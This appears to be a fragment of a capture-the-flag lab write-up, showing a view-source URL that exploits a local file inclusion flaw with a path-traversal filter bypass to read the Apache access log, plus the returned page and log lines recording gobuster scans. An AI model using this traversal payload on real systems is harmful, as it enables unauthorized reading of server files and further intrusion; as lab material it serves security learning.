 view-source:http://mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././.././.././../var/log/apache2/access.log
1
2 <!DOCTYPE HTML>
3 <html>
4
5 <head>
6 <title>INCLUDE</title>
7 <h1>Test Page. Not to be Deployed</h1>
8
9 </button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a button</button></a><br>
10
11 10.9.210.196 - - [18/May/2021:12:09:43 +0530] "GET / HTTP/1.1" 200 342 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:87.0) Gecko/20100101 Firefox/87.0"
12 10.9.210.196 - - [18/May/2021:12:11:32 +0530] "GET / HTTP/1.1" 200 286 "-" "gobuster 2.0.1"
13 10.9.210.196 - - [18/May/2021:12:11:32 +0530] "GET /cd6bf8d9-17a8-4edb-9105-f6632e752350 HTTP/1.1" 404 436 "-" "gobuster 2.0.1"
14 10.9.210.196 - - [18/May/2021:12:11:32 +0530] "GET /.bash_history HTTP/1.1" 404 436 "-" "gobuster 2.0.1"
15 10.9.210.196 - - [18/May/2021:12:11:33 +0530] "GET /.bashrc HTTP/1.1" 404 436 "-" "gobuster 2.0.1"
16 10.9.210.196 - - [18/May/2021:12:11:33 +0530] "GET /.git HTTP/1.1" 404 436 "-" "gobuster 2.0.1"
17 10.9.210.196 - - [18/May/2021:12:11:33 +0530] "GET /.cvs HTTP/1.1" 404 436 "-" "gobuster 2.0.1"
18 10.9.210.196 - - [18/May/2021:12:11:33 +0530] "GET /.forward HTTP/1.1" 404 436 "-" "gobuster 2.0.1"
19 10.9.210.196 - - [18/May/2021:12:11:33 +0530] "GET /.cache HTTP/1.1" 404 436 "-" "gobuster 2.0.1"
20 10.9.210.196 - - [18/May/2021:12:11:33 +0530] "GET /.git/HEAD HTTP/1.1" 404 436 "-" "gobuster 2.0.1"
21 10.9.210.196 - - [18/May/2021:12:11:33 +0530] "GET /.cvsignore HTTP/1.1" 404 436 "-" "gobuster 2.0.1"
22 10.9.210.196 - - [18/May/2021:12:11:33 +0530] "GET /.bashrc.html HTTP/1.1" 404 436 "-" "gobuster 2.0.1"
23 10.9.210.196 - - [18/May/2021:12:11:33 +0530] "GET /.git.html HTTP/1.1" 404 436 "-" "gobuster 2.0.1"